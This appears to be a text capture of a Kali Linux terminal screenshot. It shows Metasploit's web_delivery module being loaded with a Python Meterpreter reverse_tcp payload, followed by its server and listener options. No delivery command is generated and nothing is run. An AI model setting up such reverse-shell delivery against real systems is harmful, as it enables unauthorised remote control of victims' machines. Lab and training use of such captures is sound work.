 Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack
┌──(root💀kali)-[/opt/Juggernaut/JUGG-cmarko]
└─# msfconsole -q
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local ma
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python